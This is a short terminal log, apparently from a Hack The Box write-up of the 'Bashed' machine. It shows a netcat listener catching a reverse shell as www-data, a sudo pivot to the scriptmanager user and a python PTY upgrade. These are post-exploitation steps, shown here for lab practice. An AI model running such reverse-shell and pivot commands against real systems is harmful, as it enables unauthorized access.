 kali@kali:~/Desktop/HTB/Bashed$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.68] 40300
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:02:53 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -u scriptmanager /bin/bash
whoami
scriptmanager
python3 -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/$